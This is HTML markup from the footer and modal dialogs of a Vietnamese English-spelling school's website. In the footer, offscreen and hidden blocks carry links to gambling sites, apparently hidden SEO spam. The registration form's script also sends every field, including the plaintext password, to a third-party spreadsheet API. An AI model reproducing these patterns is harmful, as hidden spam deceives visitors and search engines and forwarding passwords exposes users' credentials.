                                font-size: 16px;
                                color: rgb(26,30,26);
                                line-height: 1.3;

                                text-align: unset;
                                position: relative;
                                font-weight: 400;
                                /*line-height: 21px;*/
                                max-height: 40px;
                                display: -webkit-box;
                                overflow: hidden;
                                text-overflow: ellipsis;
                                -webkit-line-clamp: 2;
                                -webkit-box-orient: vertical;
                            }

                            .title-course h3.title_c2{
                                font-size: 21px;
                                color: #087f7f;
                                margin-bottom: 0px;
                                margin-top: 5px;
                                text-align: center;
                                font-weight: bold;
                                border-top: 2px solid #eee;
                                padding-top: 10px;
                                text-transform: uppercase;
                                font-family: system-ui;
                            }
                            .title-course h3.title_c2 hr {
                                border: 0;
                                border-top: 2px solid #eee;
                                /* width: 60px; */
                                margin: 10px auto;
                            }

                            @media(max-width: 992px){
                                .title-course h3.title_c2 {
                                    /*margin-top: 0px;*/
                                    /*border-top: none;*/
                                    /*padding-top: 8px;*/
                                    margin-top: 0px;
                                    border-top: 2px solid #eee;
                                    padding-top: 10px;

                                }
                            }
                            @media(max-width: 486px){
                            }
                        </style>
                                                

                    </div>
                </div>

            </div>
        </div>
    </section>

</main>


<section>
        <div id="footer">
            <div class="container">
                <div class="row">
                    <div class="intro_home col-lg-3">
                                                    <h4><strong>LI&Ecirc;N HỆ</strong></h4>
<p><strong>Địa chỉ:</strong> Trụ sở ch&iacute;nh 248 Lương Thế Vinh, P Trung Văn, Nam Từ Li&ecirc;m, H&agrave; Nội</p>
<p><strong>Hotline: <a title="Hotline" href="tel:0906224226">0906 224 226</a></strong></p>
<p><strong>Email:</strong>&nbsp;<a href="mailto:enpro.academy@gmail.com">enpro.academy@gmail.com</a></p>
<div class="social_footer" style="line-height: 1.5;"><span style="font-size: 10pt;">Giấy ph&eacute;p đ&agrave;o tạo số 4755/GCN-SGDĐT</span></div>
<div class="social_footer" style="line-height: 2;"><span style="font-size: 10pt;">Nơi cấp: Sở gi&aacute;o dục v&agrave; Đ&agrave;o tạo H&agrave; Nội</span></div>
<div class="social_footer" style="line-height: 0;">&nbsp;</div>
<div class="social_footer" style="line-height: 2;"><a href="http://online.gov.vn/Home/WebDetails/85543?AspxAutoDetectCookieSupport=1"><img style="float: left;" src="/public/photos/1/dangky.png" alt="" width="161" height="61" />&nbsp; &nbsp;</a></div>
<p>&nbsp; <a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=83bc56ab-f663-4867-8555-10606834f009" target="_blank" rel="noopener"><img style="position: relative; top: -25px;" src="https://images.dmca.com/Badges/DMCA_badge_grn_60w.png?ID=83bc56ab-f663-4867-8555-10606834f009" alt="DMCA.com Protection Status" /></a></p>
<div style="left: -2000px; position: absolute; max-width: 780px;"><a title="keonhacai.com.vc" href="https://keonhacai.com.vc" target="_blank" rel="noopener">keonhacai.com.vc</a> <a title="nhacaiuytin.pizza" href="https://nhacaiuytin.pizza" target="_blank" rel="noopener">nhacaiuytin.pizza</a> <a title="sunwin35.com" href="https://sunwin35.com" target="_blank" rel="noopener">sunwin35.com</a> <a title="Xổ số One" href="https://xosoone.com" target="_blank" rel="noopener">xố số one</a>
<ul>
<li><a title="33bet" href="https://33bet.rodeo/" target="_blank" rel="noopener">33bet</a></li>
<li><a title="win55" href="https://win55.observer" target="_blank" rel="noopener">win55</a></li>
<li><a title="12bet" href="https://12bet.lifestyle/" target="_blank" rel="noopener">12bet</a></li>
<li><a title="78win đăng nhập" href="https://78win78.biz/" target="_blank" rel="noopener">78win đăng nhập</a></li>
<li><a title="kubet77" href="https://kubet77vip.bet/" target="_blank" rel="noopener">kubet77</a></li>
<li><a title="mksport.cx" href="https://mksport.cx/" target="_blank" rel="noopener">mksport.cx</a></li>
<li><a title="8kbet" href="https://joewongcomedy.com/" target="_blank" rel="noopener">8kbet</a></li>
<li><a title="888b" href="https://888b88.biz" target="_blank" rel="noopener">888b</a></li>
<li><a title="vx88" href="https://vx88go.com/" target="_blank" rel="noopener">vx88</a></li>
<li><a title="fun88" href="https://fun88go.info" target="_blank" rel="noopener">fun88</a></li>
<li><a title="T&agrave;i Xỉu Online AI" href="https://taixiu.com.se/" target="_blank" rel="noopener">T&agrave;i Xỉu Online AI</a></li>
<li><a title="sun win" href="https://taisunwin.com.se/" target="_blank" rel="noopener">sun win</a></li>
<li><a title="b52 club" href="https://b52.com.de/" target="_blank" rel="noopener">b52 club</a></li>
<li><a title="b52 club" href="https://go8830.club" target="_blank" rel="noopener">go8830.club</a></li>
</ul>
</div>
                                            </div>
                    <div class="connect_home col-lg-3">
                                                    <h4><strong>TH&Ocirc;NG TIN ENPRO</strong></h4>
<ul>
<li><a href="/post/dieu-khoan-dich-vu">Điều khoản dịch vụ</a></li>
<li><a title="Danh s&aacute;ch Fanpage v&agrave; CSKH" href="/post/danh-sach-fanpage-va-nhan-vien-cskh">Danh s&aacute;ch Fanpage v&agrave; CSKH</a></li>
<li><a title="Hướng dẫn đ&oacute;ng học ph&iacute;" href="/post/huong-dan-dong-hoc-phi">Hướng dẫn đ&oacute;ng học ph&iacute;</a></li>
<li><a href="/post/lien-ket-dao-tao">Li&ecirc;n kết đ&agrave;o tạo</a></li>
<li><a href="/ld_nhuong-quyen-va-hop-tac-dao-tao-tieng-anh-cung-danh-van">Nhượng quyền thương hiệu</a></li>
</ul>
<p><a title="Qu&eacute;t m&atilde; Zalo" href="https://zalo.me/danhvanenpro" target="_blank" rel="noopener"><img src="https://storage.googleapis.com/ahachat/files_manager_production/facebook-pages/160232/folders/107720/files/102435/6617682d648386.94405037.jpg" alt="" width="87" height="87" /></a> &nbsp;<a title="Tiktok Đ&aacute;nh vần tiếng Anh" href="https://www.tiktok.com/@danhvantienganh" target="_blank" rel="noopener"><img src="/public/photos/1/tiktok.png" alt="" width="96" height="81" /></a></p>
<p><a class="text" style="visibility: hidden; position: relative; color: #bb2033;" href="https://infobongda.com/">b&oacute;ng đ&aacute; info</a></p>
                                                
                    </div>
                    <div class="footer_new col-lg-2">
                                                    <h4><strong>VỀ ENPRO</strong></h4>
<ul>
<li><a href="/post/danh-van-tieng-anh-vuot-cot-moc-1-thap-ky">&nbsp;Giới thiệu về Enpro</a></li>
<li><a title="Ứng tuyển ngay c&aacute;c vị tr&iacute; tại Đ&aacute;nh vần tiếng Anh Enpro" href="/ld_tuyendung" target="_blank" rel="noopener">&nbsp;Tuyển dụng</a></li>
<li><a href="/v/video-test">&nbsp;Học thử Online</a></li>
<li><a href="/pages/tai-lieu">&nbsp;T&agrave;i liệu miễn ph&iacute;</a></li>
<li><a href="/test-online/danh-van-tieng-anh">&nbsp;Trắc nghiệm tiếng Anh</a></li>
</ul>
                                                <script src="https://apis.google.com/js/platform.js"></script>
                        
                    </div>
                    
                    <div class="contact_home col-lg-4">
                        <div id="fb-root"></div>
                        
                        <script async defer crossorigin="anonymous" 
                            src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v21.0&appId=625061478733846">
                        </script>

                        <div class="fanf" style="width: 100%;">
                                                        <div class="fb-page" data-href="https://www.facebook.com/danhvantienganh" data-width="500"
                                data-tabs="timeline,events,messages" data-height="280" data-hide-cover="false"
                                data-show-facepile="true">
                            </div>
                                                    </div>              

                    </div>
                </div>
            </div>
        </div>

                        <div class="footer-under">
            <div class="container">
                <div class="row">
                    <p>ENPRO - Đánh Vần Tiếng Anh là thương hiệu bản quyền thuộc Công ty Cổ phần Đánh Vần Tiếng Anh Enpro. Giấy phép đăng ký kinh doanh: 0108890774</p>
                </div>
            </div>
        </div>
                        
                <style>
            #footer {
                background: #fff;
                padding: 20px 0px 10px 0px;
                border-top: 1px solid #ececec;
            }
            .footer-under {
                background: #087f7f;
                color: #fff;
            }
            .footer-under p {
                margin-bottom: 10px;
                margin-top: 10px;
                text-align: center;
            }
            .intro_home ul,
            .connect_home ul,
            .footer_new ul{
                padding-left: 0px;
            }
            .intro_home ul li,
            .connect_home ul li,
            .footer_new ul li{
                padding-bottom: 5px;
                list-style: none;
            }
            .connect_home ul li a,
            .footer_new ul li a{
                color: #333;
            }
            .connect_home ul li a:hover,
            .footer_new ul li a:hover{
                color: #087f7f;
            }
            .connect_home .social_footer {
                margin-top: 5px;
            }
            .footer_new{
                padding: 0px;
            }
            
            @media (max-width: 996px) {
                #footer {
                    padding: 10px 0px 15px 0px;
                }
                #footer .container {
                    padding-right: 10px;
                    padding-left: 10px;
                }
                #footer .intro_home {
                    border-bottom: 1px dashed #087f7f;
                    padding-bottom: 12px;
                }
                #footer .connect_home {
                    border-bottom: 1px dashed #087f7f;
                    padding-bottom: 5px;
                    padding-top: 5px;
                }
                #footer .contact_home {
                    padding-top: 10px;
                    padding-left: 5px;
                    padding-right: 0px;
                }
                .footer-under {
                    margin-bottom: 58px;
                }
                .footer_new{
                    padding: 0px 15px;
                    border-bottom: 1px dashed #087f7f;
                }
                
            }
        </style>
        
    </section>


    <!-- Slide video youtube 02 -->
    <link href="https://danhvantienganh.com/user/video2/css/style-video2.css" media="screen" rel="stylesheet" type="text/css">
    <script src="https://danhvantienganh.com/user/video2/js/jquery.magnific-popup.min.js"></script>
    <script src="https://danhvantienganh.com/user/video2/js/custom.js"></script>
    <script src="https://danhvantienganh.com/user/video2/js/jquery.bxslider.min.js" type="text/javascript"></script>
    
    <script type="text/javascript">
        $(document).ready(function() {
            var maxSlides = 4;
            var slideWidth = 268;
            if ($(window).width() < 800) {
                maxSlides = 2;
                slideWidth = 0;
            }
            $('#box_slide').show();
            $('#box_slide').bxSlider({
                auto: true,
                autoControls: false,
                minSlides: 1,
                maxSlides: maxSlides,
                moveSlides: 1,
                slideWidth: slideWidth,
                slideMargin: 50,
                adaptiveHeight: true,
                responsive: true
            });
        });
    </script>
    <!-- END Slide video youtube 02 -->

    <!--<script type='text/javascript' src='js/jquery.js'></script>-->
    <!--<script type='text/javascript' src='js/hoverIntent.min.js'></script>-->

    <!-- Menu Mobile -->
    <script type='text/javascript'>
        //Menu mobile script
        var flatsomeVars = {
            "rtl": "",
            "sticky_height": "70",
            "user": {
                "can_edit_pages": false
            }
        };
        // End Menu mobile script

        // Slide video youtube popup 1
        $(".youtube-link-dark").grtyoutube({
            autoPlay: true,
            theme: "light"
        });
        // End Slide video youtube popup 1
    </script>

    <script type='text/javascript' src="https://danhvantienganh.com/user/js/flatsome.js"></script>
    <!-- End Menu Mobile -->

    <!-- Menu search add css/icons -->
    <script type='text/javascript' src="https://danhvantienganh.com/user/js/search_menu.js"></script>
    <!-- End Menu search add css/icons -->

    <!-- Hiệu ứng animation -->
    <link href="https://danhvantienganh.com/user/animation/css/animate.min.css" rel=stylesheet>
    <script type="text/javascript" src="https://danhvantienganh.com/user/animation/js/wow.min.js"></script>
    <script>
        new WOW().init();
    </script>
    <!-- End hiệu ứng animation -->

    <!-- Product Images 06 -->
    <!--Sử dụng chung script với Menu Mobile-->
    <!-- End Product Images 06 -->


    <!--============== CONTACT-BUTTON  ==================-->

    <div class='csmgprs-tema-krasivij'>
        <div class='csmgprs-list'>
                        <a href="tel:3162560450248022835" class='csmgprs-list-item icon_location'>
                <span class='stlwdthmenu2'>
                    <div class='stlwdthmenu'>Gọi điện</div>
                </span>
                <span class='icon-csmgprs icon-csmgprs-phone'></span>
            </a>
            <a href="https://m.me/danhvantienganh" target="_blank" class='csmgprs-list-item'>
                <span class='stlwdthmenu2'>
                    <div class='stlwdthmenu'>Tư vấn cho tôi</div>
                </span>
                <span class='icon-csmgprs icon-csmgprs-mess'></span>
            </a>            <a href="https://zalo.me/3162560450248022835" target="_blank" class='csmgprs-list-item'>
                <span class='stlwdthmenu2'>
                    <div class='stlwdthmenu'>Zalo</div>
                </span>
                <span class='icon-csmgprs icon-csmgprs-zalo'></span>
            </a>
            <a href="https://www.youtube.com/user/danhvantienganhenpro/sub_confirmation=1" target="_blank" class='csmgprs-list-item'>
                <span class='stlwdthmenu2'>
                    <div class='stlwdthmenu'>Youtube</div>
                </span>
                <span class='icon-csmgprs icon-csmgprs-tube'></span>
            </a>            <a href="javascript:;" class='csmgprs-list-item icon_location' data-dismiss="modal" data-toggle="modal" data-target="#modal_map">
                <span class='stlwdthmenu2'>
                    <div class='stlwdthmenu'>Google map</div>
                </span>
                <span class='icon-csmgprs icon-csmgprs-map'></span>
            </a>            
                </div>
        <style>
            /*Variables for icons*/
            .icon-csmgprs-phone {
                background: #509600 !important;
                background: -webkit-linear-gradient(#8ad336, #509600) !important;
                background: linear-gradient(#8ad336, #509600) !important;
            }
            
            .icon-csmgprs-phone:before {
                background-image: url(https://danhvantienganh.com/user/img/d_phone.png);
                height: 29px;
                width: 29px;
                background-size: 29px 29px;
                border-radius: 3px 4px 10px 4px;
                -webkit-border-radius: 3px 4px 10px 4px;
                -moz-border-radius: 3px 4px 10px 4px;
                float: left;
                margin-right: 3px;
                border: 0px solid rgba(255, 255, 255, 0.25);
                content: "";
            }
            
            .icon-csmgprs-zalo {
                background: #0069FF !important;
                background: -webkit-linear-gradient(#0a80ff, #0069FF) !important;
                background: linear-gradient(#0a80ff, #0069FF) !important;
            }
            
            .icon-csmgprs-zalo:before {
                background-image: url(https://danhvantienganh.com/user/img/zalo.png);
                height: 29px;
                width: 29px;
                background-size: 29px 29px;
                border-radius: 3px 4px 10px 4px;
                -webkit-border-radius: 3px 4px 10px 4px;
                -moz-border-radius: 3px 4px 10px 4px;
                float: left;
                margin-right: 3px;
                border: 0px solid rgba(255, 255, 255, 0.25);
                content: "";
            }
            
            .icon-csmgprs-tube {
                background: #d82724 !important;
                background: -webkit-linear-gradient(#f80000, #d82724) !important;
                background: linear-gradient(#f80000, #d82724) !important;
            }
            
            .icon-csmgprs-tube:before {
                background-image: url(https://danhvantienganh.com/user/img/tube.png);
                height: 29px;
                width: 29px;
                background-size: 29px 29px;
                border-radius: 3px 4px 10px 4px;
                -webkit-border-radius: 3px 4px 10px 4px;
                -moz-border-radius: 3px 4px 10px 4px;
                float: left;
                margin-right: 3px;
                border: 0px solid rgba(255, 255, 255, 0.25);
                content: "";
            }
            
            .icon-csmgprs-mess {
                background: #3399FF !important;
                background: -webkit-linear-gradient(#1873ff, #3399FF) !important;
                background: linear-gradient(#1873ff, #3399FF) !important;
            }
            
            .icon-csmgprs-mess:before {
                background-image: url(https://danhvantienganh.com/user/img/mes.png);
                height: 29px;
                width: 29px;
                background-size: 29px 29px;
                border-radius: 3px 4px 10px 4px;
                -webkit-border-radius: 3px 4px 10px 4px;
                -moz-border-radius: 3px 4px 10px 4px;
                float: left;
                margin-right: 3px;
                border: 0px solid rgba(255, 255, 255, 0.25);
                content: "";
            }
            .icon-csmgprs-map {
                background: #00a0d2 !important;
                background: -webkit-linear-gradient(#07d8f8, #00a0d2) !important;
                background: linear-gradient(#07d8f8, #00a0d2) !important;
            }
            .icon-csmgprs-map:before {
                background-image: url(https://danhvantienganh.com/user/img/map.png);
                height: 29px;
                width: 29px;
                background-size: 29px 29px;
                border-radius: 3px 4px 10px 4px;
                -webkit-border-radius: 3px 4px 10px 4px;
                -moz-border-radius: 3px 4px 10px 4px;
                float: left;
                margin-right: 3px;
                border: 0px solid rgba(255, 255, 255, 0.25);
                content: "";
            }
            /*Position right (Sidebar)*/
            
            .csmgprs-list>.csmgprs-list-item .icon-csmgprs {
                transition: all .5s;
                -webkit-transition: all .5s;
                -moz-transition: all .5s;
                /*-khtml-transition: all .5s;*/
                display: inline-block;
            }
            
            .csmgprs-tema-krasivij {
                position: fixed;
                right: 0;
                bottom: 30%;
                z-index: 99;
            }
            
            .csmgprs-list {
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
                -webkit-flex-direction: column;
                -ms-flex-direction: column;
                flex-direction: column;
                -webkit-align-items: flex-end;
                -ms-flex-align: end;
                align-items: flex-end;
            }
            
            .stlwdthmenu {
                width: 185px;
            }
            
            .stlwdthmenu2 {
                width: 1px;
                font-size: 16px;
                font-family: Helvetica, Arial, Verdana, sans-serif;
                text-shadow: 0 0 0.2em #444, 0 0 0.2em #aaa;
                position: relative;
                left: 50px;
                top: -16px;
                padding: 0px;
                margin: 0px;
                color: #ffffff;
                display: inline-block;
                text-align: left;
                vertical-align: middle;
            }
            /*Position left (Sidebar)*/
            
            .csmgprs-tema-krasivij>.csmgprs-list .csmgprs-list-item .icon-csmgprs {
                color: #fff;
                padding: 6px 5px 6px 8px;
            }
            
            .csmgprs-tema-krasivij>.csmgprs-list .csmgprs-list-item {
                margin-top: 3px;
            }
            
            .csmgprs-tema-krasivij>.csmgprs-list .csmgprs-list-item:hover .icon-csmgprs {
                padding-right: 120px;
                /*width: auto;*/
            }
            
            .csmgprs-tema-krasivij>.csmgprs-list .csmgprs-list-item .icon-csmgprs {
                border-radius: 8px 0px 0px 8px;
            }
            /*Main*/
            
            .csmgprs-list-item {
                line-height: 0 !important;
                text-decoration: none !important;
                border-bottom: 0;
                border-left: 0;
                border-top: 0;
                border-right: 0;
                word-wrap: initial !important;
            }
            #modal_map .modal-dialog{
                margin-top: 60px;
            }
            #modal_map .modal-header{
                padding: 0px;
                border-bottom: none;
            }
            #modal_map .modal-body{
                padding: 5px;
            }
            
            @media (max-width: 992px) {
                .csmgprs-tema-krasivij {
                    display: none;
                }
                #modal_map .modal-body iframe{
                    height: 320px;
                }
            }
        </style>
    </div>
    <!-- Modal Google Map-->
    <div class="modal fade" id="modal_map" role="dialog" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                                        <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7450.22739700906!2d105.806256!3d20.988079!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xac14b925f8a6ca43!2zxJDDoW5oIFbhuqduIFRp4bq_bmcgQW5o!5e0!3m2!1svi!2sus!4v1584288192789!5m2!1svi!2sus" frameborder="0" allowfullscreen ></iframe>
                         
                </div>
            </div>
        </div>
    </div>
    <!-- End Modal Google Map -->

    <!--============== END CONTACT BUTTON  ==================-->

    <!--============== CONTACT MOBILE  ==================-->
    
    <div class="bottom-contact">
                <ul>
            <li>
                <a id="chatfb" href="https://m.me/danhvantienganh" target="_blank">
                    <img src="https://danhvantienganh.com/user/img/icon-mesenger2.png" />
                    <br>
                    <span>Messenger</span>
                </a>
            </li>
            <li>
                <a id="nhantin" href="javascript:;" data-dismiss="modal" data-toggle="modal" data-target="#Contact_Modal"> <img src="https://danhvantienganh.com/user/img/icon-sms2.png" />
                    <br>
                    <span>Nhắn tin</span>
                </a>
            </li>
            <li>
                <a id="goidien" href="tel:3162560450248022835">
                    <img src="https://danhvantienganh.com/user/img/icon-phone2.png" />
                    <br>
                    <span>Gọi ngay</span>
                </a>
            </li>
            <li>
                <a id="map_gg" href="javascript:;" data-dismiss="modal" data-toggle="modal" data-target="#modal_map">
                    <img src="https://danhvantienganh.com/user/img/map2.png" />
                    <br>
                    <span>Bản đồ</span>
                </a>
            </li>
            <li>
                <a id="chatzalo" href="https://zalo.me/3162560450248022835" target="_blank">
                    <img src="https://danhvantienganh.com/user/img/icon-zalo2.png" />
                    <br>
                    <span>Chat zalo</span>
                </a>
            </li>
            
        </ul>
                <style>
            .bottom-contact {
                display: none;
            }
            
            @media (max-width: 996px) {
                .bottom-contact {
                    display: block;
                    position: fixed;
                    bottom: 0;
                    background: white;
                    width: 100%;
                    z-index: 99;
                    box-shadow: 2px 1px 9px #dedede;
                    border-top: 1px solid #eaeaea;
                }
                .bottom-contact a#goidien{
                    position: relative;
                }
                .bottom-contact #goidien img{
                    position: relative;
                    bottom: 15px;
                    width: 50px;
                }
                .bottom-contact #goidien span{
                    position: absolute;
                    bottom: -26px;
                    right: 0;
                }
                .bottom-contact ul li {
                    width: 20%;
                    float: left;
                    list-style: none;
                    text-align: center;
                    font-size: 13.5px;
                }
                .bottom-contact ul li span {
                    color: black;
                    font-size:12px;
                }
                .bottom-contact ul li img {
                    width: 35px;
                    margin-top: 8px;
                    margin-bottom: 0px;
                }
            }
        </style>
    </div>

    <!--============== END CONTACT MOBILE  ==================-->



    <!--============== BACK TO TOP  ==================-->
    <a href="javascript:;" id="back-to-top" title="Back to top">
        <span class="fa fa-angle-up"></span>
    </a>

        <style>
        /*================ Back to top================*/
        #back-to-top {
            position: fixed;
            /*bottom: 70px;*/
            /*right: 10px;*/
            bottom: 22.5%;
            right: 0px;
            z-index: 99;
            /*width: 38px;*/
            /*height: 38px;*/
            width: 45px;
            height: 40px;
            text-align: center;
            line-height: 30px;
            background: #087f7f;
            color: #fff;
            cursor: pointer;
            border: 0;
            /*border-radius: 50%;*/
            border-radius: 8px 0px 0px 8px;
            text-decoration: none;
            transition: opacity 0.2s ease-out;
            opacity: 0;
        }
        #modal_map .modal-body iframe{
            width: 100%;
            height: 420px;
            border: 1px solid #e20007; 
            border-radius: 6px;
        }
        #modal_map button.close{
            position: absolute;
            right: -20px;
            font-size: 32px;
            top: -20px;
            color: #e20007;
            opacity: 1;
        }
        
        #back-to-top span {
            font-size: 26px;
            padding-top: 5px;
            font-weight: bold;
        }
        
        #back-to-top.show {
            /*opacity: .6;*/
            opacity: 1;
        }
        
        #back-to-top.show:hover {
            opacity: 1;
        }
        
        @media (max-width: 468px) {
            #back-to-top {
                position: absolute;
                top: 0;
                display: none;
            }
        }
        /*================ End Back to top================*/
    </style>
    
    <script>
        $(document).ready(function($) {
            awe_backtotop();
        });

        function awe_backtotop() {
            /* Back to top */
            if ($('#back-to-top').length) {
                var scrollTrigger = 2000, // px
                    backToTop = function() {
                        var scrollTop = $(window).scrollTop();
                        if (scrollTop > scrollTrigger) {
                            $('#back-to-top').addClass('show');
                        } else {
                            $('#back-to-top').removeClass('show');
                        }
                    };
                backToTop();
                $(window).on('scroll', function() {
                    backToTop();
                });
                $('#back-to-top').on('click', function(e) {
                    e.preventDefault();
                    $('html,body').animate({
                        scrollTop: 0
                    }, 600);
                });
            }
        }

        window.awe_backtotop = awe_backtotop;
    </script>
    <!--============== END BACK TO TOP  ==================-->

    <!-- Modal Update User-->
        <!-- End Modal update user-->


    <!-- Modal Liên hệ-->
    <div class="modal fade" id="Contact_Modal" role="dialog" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
            <p class="text-center text_p modal-title" style="padding-bottom: 15px;">Cung cấp thông tin của bạn bên dưới. Chúng tôi sẽ liên hệ ngay cho bạn.</p>
                <form method="POST" action="https://danhvantienganh.com/send/email" id="customerFormModal" autocomplete="off">
                    <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" placeholder="Họ tên*" required>
                    </div>
                    <div class="form-group">
                        <input type="number" class="form-control" name="phone" placeholder="Số điện thoại*" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email" placeholder="Email">
                    </div>
                    <div class="form-group">
                        <textarea name="info" class="form-control" 
                            placeholder="Nội dung cần tư vấn" rows="2"></textarea>
                    </div>

                    <div class="mail_form_send" style="display: none;">
                                                <input type="text" name="title" value="https://danhvantienganh.com">
                        <input type="text" name="tomail" value="enpro.academy@gmail.com">
                        <input type="text" name="frommail" value="danhvantienganh@gmail.com">
                        <input type="text" class="form-control" value="22/01/2026 14:33:42" name="date_time">
                                            </div>

                    <button type="submit" id="submitButton" class="form_submit">
                        <span id="buttonSpinner" class="fa fa-spinner fa-spin d-none hide"></span>
                        <span id="buttonText">Gửi thông tin</span>
                    </button>
                    <script>
                        $(document).ready(function() {
                        $("#customerFormModal").submit(function() {
                            $(".d-none").removeClass("hide");
                            $(".form_submit").attr("disabled", true);
                            $("#buttonText").text("Sending...");
                        });
                        });
                    </script>
                </form>
            </div>
        </div>
        </div>
                <style>
            #Contact_Modal .modal-header{
                padding: 10px 15px;
                border-bottom: unset;
            }
            #Contact_Modal .modal-body{
                padding-top: 5px;
            }
            #Contact_Modal .modal-dialog{
                width: 460px;
                margin-top: 60px;
            }
            #Contact_Modal form{
                padding-bottom: 10px;
            }
            #Contact_Modal form input.form-control {
                height: 40px;
            }
            #Contact_Modal form .form_submit {
                background: #087f7f;
                color: #fff;
                padding: 10px 30px;
                border-radius: 6px;
                font-weight: bold;
                width: 100%;
                text-transform: uppercase;
            }
            @media  screen and (max-width: 996px) {
                #Contact_Modal .modal-dialog{
                    width: auto;
                }
            }
        </style>
                </div>
    <!-- End Modal Liên hệ-->
    
    <!-- Modal Login Right-->
    <div class="modal right fade modal_right_form" id="Moda_Login" tabindex="-1" role="dialog" aria-labelledby="Modal_login_Label">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-header">
                    <div class="navar_user">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title" id="Modal_login_Label">Xin chào!</h4>
                    </div>

                    <div class="navar_user_img">
                        <a href="">
                            <img src="https://danhvantienganh.com/user/img/favicon.jpg" alt="">
                        </a>
                    </div>

                    <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#dangnhap">ĐĂNG NHẬP</a></li>
                        <li ><a data-toggle="pill" href="#dangky">ĐĂNG KÝ</a></li>
                        
                    </ul>
                </div>

                <div class="modal-body">
                    <div class="tab-content">

                        <div id="dangnhap" class="tab-pane fade in active">
                                                        <form method="POST" id="Login_Modal_User" action="https://danhvantienganh.com/admin">
                            <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">                                <div class="form-group">
                                    <label for="">Email</label>
                                    <span class="fa fa-envelope form-control_icon"></span>
                                    <input type="email" class="form-control" name="email" placeholder="" value="" required>
                                </div>
                                <div class="form-group">
                                    <label for="">Mật khẩu</label>
                                    <span class="fa fa-lock form-control_icon"></span>
                                    <input type="password" class="form-control" name="password" placeholder="" required>
                                </div>
                                <div class="quen_matkhau" style="padding: 0px 0px 6px;">
                                    <label for="remember" style="cursor: pointer; font-weight: 200;font-size: 13px;">
                                        <input type="checkbox" class="form-check-input" name="remember" id="remember">
                                        Ghi nhớ
                                    </label>
                                    <a data-dismiss="modal" data-toggle="modal" data-target="#Reset_Modal" style="float: right; cursor: pointer;font-size: 13px;">Quên mật khẩu?</a>
                                </div>
                                <button type="submit" class="form-control" style="height:40px;">Đăng nhập</button>
                                <hr>
                                <div class="socialGoo">
                                    <a href="https://danhvantienganh.com/auth/google"><i class="fa fa-google" style="padding-right: 4px;"></i> Đăng nhập bằng Google</a>
                                </div>
                                <div class="socialGoo" style="margin-top: 10px; background:#4267b2; display:none;">
                                    <a href="https://danhvantienganh.com/auth/facebook"><i class="fa fa-facebook" style="padding-right: 4px;"></i> Đăng nhập bằng Facebook</a>
                                </div>
                            </form>
                            
                            <!-- Ajax login form user -->
                            <script>
                                    $(function () {
                                        $('#Login_Modal_User').submit(function (e) {
                                            e.preventDefault();
                                            let formData = $(this).serializeArray();
                                            $.ajax({
                                                method: "POST",
                                                url: "https://danhvantienganh.com/admin",
                                                data: formData,
                                                success:(response) => location.reload(),
                                                error: (response) => {
                                                    let errors = response.responseJSON.errors;
                                                        Object.keys(errors).forEach(function (key) {
                                                            toastr.warning().text(errors[key][0]);
                                                        });
                                                }
                                            })
                                        });
                                    })
                            </script>
                            <!-- End ajax login form user -->
                        </div>

                        <div id="dangky" class="tab-pane fade">
                            <form method="POST" id="Register_Modal_User" action="https://danhvantienganh.com/acc/dang-ky">
                                <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">                                <div class="form-group">
                                    <label for="">Họ tên</label>
                                    <span class="fa fa-user form-control_icon"></span>
                                    <input type="text" class="form-control" name="name" placeholder="" value="" required>
                                </div>
                                <div class="form-group">
                                    <label for="">Email</label>
                                    <span class="fa fa-envelope form-control_icon"></span>
                                    <input type="email" class="form-control" name="email" placeholder="" value="" required>
                                </div>
                                <div class="form-group">
                                    <label for="">Điện thoại</label>
                                    <span class="fa fa-phone form-control_icon"></span>
                                    <input type="number" class="form-control" name="phone" placeholder="" value="" required>
                                </div>
                                <div class="form-group">
                                    <label for="">Mật khẩu</label>
                                    <span class="fa fa-lock form-control_icon"></span>
                                    <input type="password" class="form-control" placeholder="" name="password" required>
                                </div>
                                <div class="form-group">
                                    <label for="">Nhập lại mật khẩu</label>
                                    <span class="fa fa-lock form-control_icon"></span>
                                    <input type="password" class="form-control" placeholder="" name="password_confirmation" required>
                                </div>
                                <input type="text" class="form-control hide" value="22/01/2026 14:33:42" name="date_time">
                                <button onclick="SubForm()" type="submit" class="form-control" style="height:40px;">Đăng Ký</button>
                                <!-- Google Sheet -->
                                <script>
                                    function SubForm (){
                                        $.ajax({
                                            url:"https://api.apispreadsheets.com/data/14258/",
                                            type:"post",
                                            data:$("#Register_Modal_User").serializeArray(),
                                        });
                                    }
                                </script>
                                <!-- End Google Sheet -->
                            </form>
                            <!-- Ajax register user form -->
                            <script>
                                $(function () {
                                    $('#Register_Modal_User').submit(function (e) {
                                        e.preventDefault();
                                        let formData = $(this).serializeArray();
                                        $.ajax({
                                            method: "POST",
                                            url: "https://danhvantienganh.com/acc/dang-ky",
                                            data: formData,
                                            success: (response) => location.reload(),
                                            error: (response) => {
                                                let errors = response.responseJSON.errors;
                                                    Object.keys(errors).forEach(function (key) {
                                                        toastr.warning().text(errors[key][0]);
                                                    });
                                            }
                                        })
                                    });
                                })
                            </script>
                            <!-- End Ajax register user form -->
                        </div>
                        
                        
                        
                    </div>
                </div>

            </div>
            <!-- modal-content -->
        </div>
